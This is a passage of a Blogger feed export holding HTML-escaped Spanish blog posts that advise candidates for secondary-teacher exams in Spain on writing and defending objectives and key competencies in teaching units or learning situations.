0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en los objetivos?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar todos los objetivos que vamos conseguir en cada unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003Cb\u003ESi has leído la entrada que te acabo de comentar, verás que hay dos niveles de objetivos\u003C\/b\u003E, por lo que\u0026nbsp;\u003Cb\u003Econcretaremos para cada situación de aprendizaje\/unidad didácticas cuántos objetivos conseguimos de cada nivel.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ENIVEL 1. Los objetivos generales de la etapa (Bachillerato o ESO)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que son los objetivos que tenemos que conseguir entre todas las materias en cada etapa.\u003C\/b\u003E\u0026nbsp;Vienen indicados en la LOMLOE para cada etapa:\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara la ESO. El artículo\u0026nbsp;Artículo 23 de la LOMLOE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara BACHILLERATO.\u0026nbsp;Artículo 33 de la LOMLOE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EEn el documento de situación de aprendizaje\/unidad didáctica debo indicar los objetivos generales de la etapa a los que voy a contribuir.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ENIVEL 2. Los objetivos de aprendizaje de la propia situación\/unidad\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que son de elaboración propia.\u003C\/b\u003E\u0026nbsp;Son los objetivos específicos de cada Unidad Didáctica\/situación de aprendizaje. La pregunta del millón, ¿cuántos objetivos pongo por Unidad\/situación? Hay libertad para esto, pero yo creo que de 5 a 7 objetivos son suficientes. Luego los vas a tener que explicar en la defensa, así que no te compliques las vida con una lista interminable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor tanto, en el documento debo reflejar todos estos objetivos propios de la unidad\/situación de aprendizaje\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E.\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para redactar estos objetivos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E¿Cómo\u0026nbsp;defenderlo\u0026nbsp;el día de la exposición?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENuevamente yo recomiendo 3 seguir sencillos pasos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPASO 1: DEFINIR QUÉ SON LOS OBJETIVOS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EYa lo hemos hecho en la programación, pero no está más recordarlo. Además, me sirve de introducción del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESegún el RD 217\/2022 y el RD 243\/2022 de enseñanzas mínimas de la Educación Secundaria Obligatoria y del Bachillerato, en su Artículo 2 Definiciones, indica:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E“Los objetivos son los logros que se espera que el alumnado haya alcanzado al finalizar la etapa y cuya consecución está vinculada a la adquisición de las competencias clave”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECon esta sencilla explicación y recordando que hay 2 niveles, es suficiente para introducir el punto y pasar al \"meollo\" de la cuestión.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2: EXPLICAR QUÉ OBJETIVOS CONSIGO Y CÓMO LO HAGO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003ETenemos que ir explicando los objetivos que conseguimos, tanto de la etapa como los de la unidad\/situación. Lo lógico explicar primero qué objetivos de la etapa consigo y cómo lo hago, y luego hacer lo mismo con los objetivos de la unidad\/situación. Ojo, que los objetivos los tienen delante, y te los tienes que saber de memoria (para eso tienes tu hora de encerrona).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAquí tenemos muchas opciones para explicar cómo consigo los objetivos. Por supuesto no hay tiempo para centrarnos en cada de ellos con detalle, pero es oportuno dar una “pincelada” de cómo voy a trabajar,\u0026nbsp;\u003C\/b\u003Epara que\u0026nbsp;tribunal vea claramente que tengo bien clarito cómo voy a conseguir cada objetivo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003ESé inteligente y no lo expliques como lo hace todo el mundo.\u0026nbsp; DIFERENCIACIÓN.\u0026nbsp;\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3: RELACIONAR LAS COMPETENCIAS Y LOS\u0026nbsp; OBJETIVOS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003E\u003Cbr \/\u003ELa relación entre todos los elementos de la unidad: el cáliz dorado.\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, en la entrada de las competencias, recomendaba dejar apuntadas en la pizarra las competencias que iba a trabajar en la unidad. Ahora es el momento de indicar\u0026nbsp;\u003Cb\u003Ecómo están relacionados los objetivos y las competencias, es decir, cómo al conseguir el objetivo X e Y, estamos desarrollando la competencia Z.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe nuevo, es una manera genial de acabar el apartado. He\u0026nbsp;definido los objetivos, he concretado cuáles voy a conseguir en esta unidad didáctica, cómo voy a hacerlo exactamente, y además los he relacionado con el apartado anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEl tribunal está empezando a pillar la clase de profesor que eres. Lo tienes todo atado y bien atado. Y esto solo acaba de empezar. Ahora tienes toda la atención del tribunal, agárrense que vienen curvas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez vistas las competencias, vamos pasar a los CONTENIDOS \/ SABERES dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7760640343907180251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7760640343907180251"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html","title":"Los objetivos en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s72-c\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2018316051200738352"},"published":{"$t":"2026-01-06T15:52:00.001+01:00"},"updated":{"$t":"2026-01-07T11:12:37.107+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Las competencias en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s1600\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"COMPETENCIAS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s640\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"COMPETENCIAS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003Ejustificado lo importante que es nuestra Unidad\u003C\/a\u003E, y la hemos \u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003Econtextualizado\u003C\/a\u003E, tenemos que pasar a hablar de las competencias en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de cómo elaborar una unidad didáctica\u003C\/a\u003E\u0026nbsp;en las oposiciones de secundaria de 2026-2027.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E\u003Ci\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/i\u003E\u003C\/a\u003E\u003Ci\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuchos me preguntáis no sólo que hay que escribir en el documento, sino cómo defenderlo, así que vamos a hablar un poco de las dos cosas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2025\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" 